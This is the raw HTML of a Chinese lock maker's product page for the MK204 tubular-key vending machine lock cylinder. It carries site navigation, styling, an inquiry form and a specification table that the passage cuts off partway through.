

--- FILE ---
content_type: text/html
request_url: https://www.makelocks.cn/zidongshouhuojisuo/73.html
body_size: 9888
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" />
<title>自动售货机无人售货机锁锁芯MK204_厦门美科安防</title>
<meta name="keywords" content="自动售货机锁MK204 |信箱锁|金融设备锁|寄存" />
<meta name="description" content="美科自动售货机锁专用锁芯MK204，是美科旗下无人售货机锁锁芯主推产品之一，配备管状钥匙系统，该锁自带防钻钢珠，安全系数高，常做为无人售货机锁锁芯，游戏机锁锁芯，配电柜锁锁芯，" />
<link rel="stylesheet" type="text/css" href="/skin/css/pintuer.css" />
<link rel="stylesheet" type="text/css" href="/skin/css/animate.min.css" />
<link rel="stylesheet" type="text/css" href="/skin/css/style.css" />
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/pintuer.js"></script>
<script src="/skin/js/animate.min.js"></script>
<!-- <script src="/skin/js/main.js"></script> -->
<script type="text/javascript" src="/skin/js/jquery-migrate-1.2.1.min.js"></script>
<link rel="stylesheet" type="text/css" href="/skin/css/jquery.fancybox.css" media="screen" />
<script type="text/javascript" src="/skin/js/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="/skin/js/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $( ".image-popup").fancybox();
    });
</script>
<!-- FOR IE9 below -->
<!--[if lt IE 9]>
	<script src="/skin/js/respond.js"></script>
<![endif]-->

</head>
<body>
<!-- 顶部导航 begin--> 
<header id="fh5co-header">
  <div class="layout fixed header-box">
    <div class="head-top">
      <div class="container">
        <div class="line-big">
          <div class="xl12 xs7 xb8">
            <div class="logo"> 
              <a href="/" title="厦门美科安防"><img src="/skin/images/logo.png" /></a>            
            </div>
            
          </div>
          
          
          
          <div class="xs5 xb4 hidden-l">
            <p style="float:right;margin-top:10px;">
  <a href="https://www.makelocks.cn"title="MAKE" >中文版</a>
  <span> | </span>
  <a href="https://www.makelocks.com"title="MAKE LOCK">English</a>
  <span>|</span>
  <a href="https://xmmakelock.1688.com/?spm=0.0.wp_pc_common_topnav_38229151.0" rel="nofollow">
    <img src="/skin/images/1688.png" id="pngImg"></a>
  <span>|</span>
  <a href="https://shop363797541.taobao.com" rel="nofollow">
    <img src="/skin/images/tbao.png" id="pngImg"></a>
</p>
            
            <div class="search float-right" style="margin-top: 5px;">
              <form  name="formsearch" action="https://www.makelocks.cn/plus/search.php">
                <input type="hidden" name="kwtype" value="0" />
                <input type="text" class="inputkey" name="q" size="15" placeholder="" />
                <button type="submit" name="search">搜 索</button>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>

      
     
        
          
          
		
		  
	<nav>
	<!-- logo -->
	<div class="nav-logo">
		
	</div>

	<!-- 控制menu -->
	<div class="nav-menu">
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!-- 菜单 -->
	<ul class="nav-list">
	<li ><a    href='/'>首页</a></li>
		
		<li >
		<a class="active" href="https://www.makelocks.cn/chanpinzhongxin/">产品中心</a>
		<ul class="menu">
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/shepiansuo/" title="转舌锁">转舌锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/zidongshouhuojisuo/" title="自动售货机锁">自动售货机锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/jicunguisuo/" title="寄存柜锁">寄存柜锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/dianzizhinensuo/" title="智能电子锁">智能电子锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/jixiangjiguisuo/" title="机箱机柜锁/把手锁">机箱机柜锁/把手锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/suoxin_anyasuo/" title="锁芯/按压锁">锁芯/按压锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/diannaosuo/" title="电脑锁">电脑锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/mensuoxin/" title="门锁芯">门锁芯</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/bangongjiajusuo/" title="办公家具锁">办公家具锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/zhongxingguasuo/" title="重型挂锁/报警锁">重型挂锁/报警锁</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/chanpinzhongxin/qitasuoju/" title="其他锁具">其他锁具</a></li>
				
		
			</ul>
		
		
		</li><li >
		<a class="" href="https://www.makelocks.cn/hangyelingyu/">行业领域</a>
		<ul class="menu">
		 
		<li><a href="https://www.makelocks.cn/hangyelingyu/bangongjicun/" title="办公寄存">办公寄存</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/hangyelingyu/zhinenzhongduan/" title="智能终端">智能终端</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/hangyelingyu/zhihuichengshi/" title="智慧城市">智慧城市</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/hangyelingyu/3Czhoubian/" title="3C周边">3C周边</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/hangyelingyu/jichehouzhuang/" title="机车后装">机车后装</a></li>
				
		
			</ul>
		
		
		</li><li >
		<a class="" href="https://www.makelocks.cn/yanfanenli/">解决方案</a>
		<ul class="menu">
		 
		<li><a href="https://www.makelocks.cn/yanfanenli/zhinenjiaji/" title="办公寄存">办公寄存</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/yanfanenli/zizhuzhongduan/" title="智能终端">智能终端</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/yanfanenli/yanfachengguo/" title="智慧城市">智慧城市</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/yanfanenli/yanfatuandui/" title="交通工具">交通工具</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/yanfanenli/fenxijiancezhongxin/" title="3C周边">3C周边</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/yanfanenli/gongchengzhongxin/" title="商用锁">商用锁</a></li>
				
		
			</ul>
		
		
		</li><li >
		<a class="" href="https://www.makelocks.cn/kehuanli/">客户案例</a>
		<ul class="menu">
		
			</ul>
		
		
		</li><li >
		<a class="" href="https://www.makelocks.cn/xinwenzhongxin/">新闻资讯</a>
		<ul class="menu">
		 
		<li><a href="https://www.makelocks.cn/xinwenzhongxin/gongsixinwen/" title="公司新闻">公司新闻</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/xinwenzhongxin/xingyeyaowen/" title="行业资讯">行业资讯</a></li>
				
		
			</ul>
		
		
		</li><li >
		<a class="" href="https://www.makelocks.cn/guanyuwomen/">关于我们</a>
		<ul class="menu">
		 
		<li><a href="https://www.makelocks.cn/guanyuwomen/" title="企业简介">企业简介</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/guanyuwomen/qiyewenhua/" title="企业文化">企业文化</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/guanyuwomen/zizhirongyu/" title="资质荣誉">资质荣誉</a></li>
				
		 
		<li><a href="https://www.makelocks.cn/guanyuwomen/lianxiwomen/" title="联系我们">联系我们</a></li>
				
		
			</ul>
		
		
		</li>
		
		
	</ul>
	
	<script>
	$(document).click(function(){
		$('.nav-list').removeClass('open')
	})
	$('.nav-menu,.nav-list').click(function(e){e.stopPropagation()})
	$('nav').find('.nav-menu').click(function(e){
		$('.nav-list').toggleClass('open')
	})
</script>
<style>
/*
    导航组件
*/
nav {
  width: 100%;
  height: 60px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /*-webkit-box-shadow: 0 2px 4px #ccc;
  box-shadow: 0 2px 4px #ccc;*/
  padding: 10px 0;
  border-top: 1px solid #e5e5e5;
  
}
nav li, nav a {
  text-decoration: none;
  list-style: none;
}
nav .nav-logo {
  width: auto;
  height: 100%;
  margin-left: 10%;
  float: left;
}
nav .nav-logo a, nav .nav-logo li, nav .nav-logo ol, nav .nav-logo span, nav .nav-logo p {
  font-size: 30px;
  font-weight: bold;
  list-style: none;
  color: #1f79ec;
  text-decoration: none;
}
nav .nav-logo img {
  max-width: 100%;
  max-height: 100%;
}
nav ::-webkit-scrollbar {
  display: none;
}
nav .nav-list {
  /*nav-list*/
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 16%;
}
ul.menu {
    padding-left: 0;
}
.nav-list li {margin-right:60px;}
.menu li {margin-right:0px;}


@media (max-width: 1200px) {
  nav .nav-list {
    position: fixed;
    height: 100%;
    top: 0;
    padding-top: 10px;
    width: 60%;
    background: #fff;
    left: -60%;
    -webkit-transition: 1s;
    transition: 1s;
    -webkit-box-shadow: 3px 0px 10px #f0eded;
    box-shadow: 3px 0px 10px #f0eded;
  }
  
  nav {
  width: 100%;
  height: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /*-webkit-box-shadow: 0 2px 4px #ccc;
  box-shadow: 0 2px 4px #ccc;*/
  padding: 0;
  
}
nav .nav-list {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 0;
}
  .slideshow {
    height: 230px;
    position: relative;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    margin-top: 8%;
}
  
  
}
nav .nav-list > li {
  position: relative;
  list-style: none;
  float: left;
  text-align: center;
}
@media (max-width: 1200px) {
  nav .nav-list > li {
    width: 100%;
    margin: 0;
    overflow: hidden;
  }
  nav .nav-list > li {
    margin-bottom: 15px;
  }
}
nav .nav-list > li .active {
  color: #fff;
  background: #094fb7;
}
nav .nav-list > li a {
  color: #5a5c5f;
  display: inline-block;
  line-height: 32px;
  padding: 1px 15px;
 /* margin: 0 10px;*/
margin: 0 10px 0 0;
  font-size: 15px;
  border-radius: 5px;
  text-decoration: none;
}
@media (max-width: 1200px) {
  nav .nav-list > li a {
    width: 100%;
    border-radius: 0;
    margin: 0;
text-align: left;
  }
}
nav .nav-list > li a:hover {
  color: #fff;
  background-color: #094fb7;
}
nav .nav-list > li .menu {
  min-width: 100px;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px #ccc;
  box-shadow: 0 2px 10px #ccc;
  position: absolute;
  border-radius: 5px;
  white-space: nowrap;
  left: 0;
  height: 0;
  overflow: hidden;
  -webkit-transition: 1s;
  transition: 1s;
}
@media (max-width: 1200px) {
  nav .nav-list > li .menu {
    position: relative;
    width: 100%;
    text-align: center;
    border-radius: 0;
    -webkit-box-shadow: 0 -1px 7px #ccc inset;
    box-shadow: 0 -1px 7px #ccc inset;
  }
nav .nav-list > li a:active {
  color: #fff;
  background-color: #094fb7;
}
}
nav .nav-list > li .menu li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
nav .nav-list > li:hover .menu {
  height: auto;
  z-index: 999;
}
nav .nav-menu {
  display: none;
  z-index: 999;
  background: #fff;
  cursor: pointer;
}
@media (max-width: 1200px) {
  nav .nav-menu {
    display: block;
    float: right;
    padding: 8px 5px;
    position: relative;
    border: 1px solid #ccc;
    border-radius: 5px;
    margin-right: 15px;
	margin-top:-46px;
  }
  nav .nav-menu span {
    height: 2px;
    width: 25px;
    display: block;
    background: #CCC;
    border-radius: 10px;
  }
  nav .nav-menu span + span {
    margin-top: 6px;
  }
}
nav .open {
  left: -5%;
  overflow: auto;
width: 200px;
}


</style>	
</nav>
  </div>
</header>
 
<!-- 顶部导航 end--> 

<!-- 轮播图片 begin-->
<div class="layout">
  <div class="slideshow" style="background-image:url(/uploads/allimg/250717/1-250GG00603R7.jpg)">
    <div class="overlay">
      <div class="container">
        <div class="line">
          <div class="title">
            <h2>产品中心</h2>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 轮播图片 end--> 
<!-- 内容展示 begin-->
<div class="layout">
  <div class="container margin-big-top" id="fh5co-content_show">
    <div class="title">
      <ul class="bread">
        <li><a href='https://www.makelocks.cn/'>主页</a> ><a href='https://www.makelocks.cn/chanpinzhongxin/'>产品中心</a> ><a href='https://www.makelocks.cn/chanpinzhongxin/zidongshouhuojisuo/'>自动售货机锁</a> ><a href='https://www.makelocks.cn/chanpinzhongxin/zidongshouhuojisuo/zidongshouhuoji/'>其他自动售货机锁</a> ></li>
      </ul>
    </div>
    <div class="hidden-l xs4 xm3 xb3">
  <div class="leftbar" style="background: 0;">
    <h3 style="background: #024097;font-weight: bold;height: 35px;padding-top: 7px;">产品中心</h3>
     
    <ul class="nav submenu nav-navicon" id="subnav">
      
      <li><a href='https://www.makelocks.cn/chanpinzhongxin/zidongshouhuojisuo/meishi/'>美式自动售货机锁</a></li>
      
      <li><a href='https://www.makelocks.cn/chanpinzhongxin/zidongshouhuojisuo/rishi/'>日式自动售货机锁</a></li>
      <li class='active'><a href='https://www.makelocks.cn/chanpinzhongxin/zidongshouhuojisuo/zidongshouhuoji/'>其他自动售货机锁</a></li>
    </ul>
    
	<!-- 
    <ul class="nav submenu nav-navicon" id="subnav">
	

<li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/shepiansuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">转舌锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/shepiansuo/guanzhuangsuo">管状锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/shepiansuo/anbilesuo">安必乐锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/shepiansuo/yepiansuo">叶片锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/shepiansuo/danzisuo">弹子锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/shepiansuo/zimusuo">子母锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/shepiansuo/diaokesuo">雕刻锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/shepiansuo/moshusuo">魔术锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/zidongshouhuojisuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">自动售货机锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/zidongshouhuojisuo/meishi">美式自动售货机锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/zidongshouhuojisuo/rishi">日式自动售货机锁</a></li><li  class="active"><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/zidongshouhuojisuo/zidongshouhuoji">其他自动售货机锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/jicunguisuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">寄存柜锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/jicunguisuo/toubisuo">投币锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/jicunguisuo/dianzisuo">电子锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/jicunguisuo/zhuanshesuo">转舌锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/jicunguisuo/mimasuo">密码锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/jicunguisuo/qitajicunguisuo">其他寄存柜锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/dianzizhinensuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">智能电子锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/dianzizhinensuo/ganyingsuo">感应锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/dianzizhinensuo/mimasuo">密码锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/dianzizhinensuo/zhiwensuo">指纹锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/jixiangjiguisuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">机箱机柜锁/把手锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/jixiangjiguisuo/jixiangjiguisuo">机箱机柜锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/jixiangjiguisuo/bashousuo">把手锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/suoxin_anyasuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">锁芯/按压锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/suoxin_anyasuo/suoxin">锁芯</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/suoxin_anyasuo/anyasuo">按压锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/diannaosuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">电脑锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/diannaosuo/taishidiannaosuo">台式电脑锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/diannaosuo/diannaomimasuo">电脑密码锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/diannaosuo/bijibendiannaosuo">笔记本电脑锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/mensuoxin/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">门锁芯</h2></a></li>      
        
         <li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/bangongjiajusuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">办公家具锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/bangongjiajusuo/bangongzhuo_guis">办公桌/柜锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/bangongjiajusuo/wenjianguisuo">文件柜锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/zhongxingguasuo/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">重型挂锁/报警锁</h2></a></li>      
        
         <li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/zhongxingguasuo/guasuo">挂锁</a></li><li ><a style="line-height: 30px;text-align: left;margin-left:20px;" href="/chanpinzhongxin/zhongxingguasuo/baojingsuo">报警锁</a></li><li class=''><a href="https://www.makelocks.cn/chanpinzhongxin/qitasuoju/"><h2 class="tit" style="text-align: left;  display: block;  color: #111; line-height: 20px;  font-size: 16px; padding: 9px 0 9px 18px; background: #888;">其他锁具</h2></a></li>      
        
         
 </ul>
	-->
	
    <h3 style="background: #024097;font-weight: bold;height: 35px;padding-top: 7px;">联系我们</h3>
    <div class="left-contact" style="margin-top:0px;">
      <div class="desc"> <span style="color:#000000;font-size:14px;">厦门美科安防科技股份有限公司</span><br />
        地址：福建省厦门市集美区灌口镇深青工业区后山头路29号<br />
        
        电话：0592-6360091<br />
        
        手机： 李经理 18150386372<br />
        
        邮箱：mk@makelocks.com<br />
        
      </div>
    </div>
  </div>
</div>

    <div class="xl12 xs8 xm9 xb9">
      <div class="show_content padding-large-bottom content_detail">
        <div class="product-detail">
          <div class="line-big">
		  
		  <!-- <div class="xm5 xs12 xl12">
              <div class="content-img"><a href="https://www.makelocks.cn/uploads/170713/1-1FG3151F52V.jpg" title="自动售货机无人售货机锁锁芯MK204" class="image-popup" target="_blank"><img src="https://www.makelocks.cn/uploads/170713/1-1FG3151F52V.jpg" /></a></div>
            </div> -->
			
			
  <div class="bxycpxqz">
  <!--图集开始-->      
    <div class="bxytuji">
            <div class="u-img"> <img src="https://www.makelocks.cn/uploads/170713/1-1FG3151F52V.jpg" id="img_show"/></div>
            <ul class="u-img-sub">
              <li><a class="imglist"><img src="/uploads/allimg/170601/1-1F601112130.jpg"/></a></li>
            </ul>
    </div>
  <!--图集结束-->
           </div>
	<script type="text/javascript" src="/skin/js/js/tuji.js"></script>	
<script src="/skin/js/js/jquery.scrollbox.js"></script>	
			
			
            <div class="xm7 xs12 xl12" style="overflow: hidden;">
              <h1>自动售货机无人售货机锁锁芯MK204</h1>
              <div class="p_desc">美科自动售货机锁专用锁芯MK204，是美科旗下无人售货机锁锁芯主推产品之一，配备管状钥匙系统，该锁自带防钻钢珠，安全系数高，常做为无人售货机锁锁芯，游戏机锁锁芯，配电柜锁锁芯， </div>
              <div class="add_to_inquiry margin-big-top margin-bottom">
                <button class="button button-big bg-main dialogs" id="add_to_inquiry" data-toggle="click" data-target="#mydialog" data-mask="1" data-width="90%">在线咨询</button>
                
              </div>
			  <!-- 判断字段是否为空；空的话不显示 -->
			  			  
			   <!-- <div class="pdown2"><a id="A_DownLoadProduct" href="" title="Download" target="_blank"><span>Download</span></a></div>  -->
			  
              <div id="mydialog">
                <div class="dialog">
                  <div class="dialog-head"> <span class="close rotate-hover"></span><strong>在线咨询</strong> </div>
                  <div class="dialog-body">
                    <form class="form-x"  action="/plus/diy.php" enctype="multipart/form-data" method="post">
                      <input type="hidden" name="action" value="post" />
                      <input type="hidden" name="diyid" value="1" />
                      <input type="hidden" name="do" value="2" />
                      <div class="form-group" >
                        <div class="label">
                          <label for="p_name"> 产品名称 <font color="#ff0000">*</font> : </label>
                        </div>
                        <div class="field">
                          <input class="input" id="mc" name="mc"  value="产品名称"  type="text" />
                        </div>
                      </div>
                      <div class="form-group">
                        <div class="label">
                          <label for="email"> 电子邮箱 <font color="#ff0000">*</font> : </label>
                        </div>
                        <div class="field">
                          <input class="input" id="yx" name="yx"  type="text" />
                        </div>
                      </div>
                      <div class="form-group">
                        <div class="label">
                          <label for="name"> 联系人 : </label>
                        </div>
                        <div class="field">
                          <input class="input" id="xm" name="xm"  type="text" />
                        </div>
                      </div>
                      <div class="form-group">
                        <div class="label">
                          <label for="tel"> 电话 : </label>
                        </div>
                        <div class="field">
                          <input class="input" id="sj" name="sj" maxlength="12"  type="text" />
                        </div>
                      </div>
                      <div class="form-group">
                        <div class="label">
                          <label for="content"> 咨询内容 : </label>
                        </div>
                        <div class="field">
                          <textarea class="input" id="nra" name="nra"   type="text"></textarea>
                        </div>
                      </div>
                      <input type="hidden" name="dede_fields" value="xm,text;yx,text;nra,multitext;sj,text;mc,text" />
                      <input type="hidden" name="dede_fieldshash" value="d9f505402a7e97a7ba905a32e7844537" />
                      <div class="form-button margin-bottom">
                        <button class="button bg-main margin-small-right" type="submit">提交</button>
                        <button class="button bg-main" type="reset">重置</button>
                      </div>
                    </form>
                  </div>
                </div>
              </div>
              <div class="shares margin-big-top margin-big-bottom">
                <div class="bdsharebuttonbox" data-tag="share_1"> <a class="bds_mshare" data-cmd="mshare"></a> <a class="bds_qzone" data-cmd="qzone" href="#"></a> <a class="bds_tsina" data-cmd="tsina"></a> 
                  <a class="bds_baidu" data-cmd="baidu"></a> <a class="bds_renren" data-cmd="renren"></a> <a class="bds_tqq" data-cmd="tqq"></a> <a class="bds_more" data-cmd="more"></a> <a class="bds_count" data-cmd="count"></a> </div>
              </div>
            </div>
          </div>
          <div class="line margin-large-top">
            <div class="detail-title">
              <h2>产品概述</h2>
            </div>
            <div class="description margin-big-top">
              <p><div>
	<iframe frameborder="0" height="498" src="http://player.youku.com/embed/XMzc1MzM3NjAyMA==" width="100%"></iframe><br />
	<span style="color: rgb(0, 0, 0); font-family: 微软雅黑; font-size: 18px;">●</span><span style="font-family: 微软雅黑; font-size: 14px; color: rgb(51, 51, 51);"><span style="font-size: 16px;"><span style="font-size: 18px;"><strong>产品介绍</strong></span></span></span><br />
	<span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-size:16px;">美科自动售货机锁专用锁芯MK204，是美科旗下无人售货机锁锁芯主推产品之一，配备管状钥匙系统，该锁自带防钻钢珠，安全系数高，常做为无人售货机锁锁芯，游戏机锁锁芯，配电柜锁锁芯，广告机锁锁芯等。</span><br />
	<br />
	<div style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: 微软雅黑; font-size: 14px; line-height: 28px;">
		<span style="color: rgb(51, 51, 51); font-family: &quot;Hiragino Sans GB&quot;, Tahoma, Arial, 宋体, sans-serif; margin-right: 10px; display: inline-block;"><span style="font-size: 18px;">●</span><strong style="font-size: 18px; font-family: arial, helvetica, sans-serif; color: rgb(0, 0, 0);">产品属性</strong></span><br />
		<table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 700px; height: 300px;">
			<tbody>
				<tr>
					<th rowspan="4" style="width: 340px; height: 290px; border-color: rgb(0, 0, 0);">
						<img alt="" src="/uploads/170713/1-1FG3151F52V.jpg" style="color: rgb(51, 51, 51); font-size: 16px; width: 300px; height: 300px; float: left;" /><br />
						&nbsp;</th>
					<td style="border-color: rgb(0, 0, 0); white-space: nowrap; width: 400px; height: 75px;">
						<br />
						&nbsp;<span style="font-size:16px;">型号：MK204</span></td>
				</tr>
				<tr>
					<td style="border-color: rgb(0, 0, 0); vertical-align: middle; width: 400px; height: 75px;">
						<span style="font-size:16px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(51, 51, 51);">&nbsp;</span></span>材质：锁壳和锁芯：锌合金，钥匙：Q235</span></td>
				</tr>
				<tr>
					<td style="border-color: rgb(0, 0, 0); width: 400px; height: 75px; vertical-align: middle;">
						<span style="font-size:16px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(51, 51, 51);">&nbsp;</span></span>表面处理：亮铬、亮镍</span></td>
				</tr>
				<tr>
					<td style="border-color: rgb(0, 0, 0); width: 400px; height: 75px; vertical-align: middle;">
						<span style="font-size:16px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(51, 51, 51);">&nbsp;</span></span>钥匙牙花：10,000以上</span></td>
				</tr>
			</tbody>
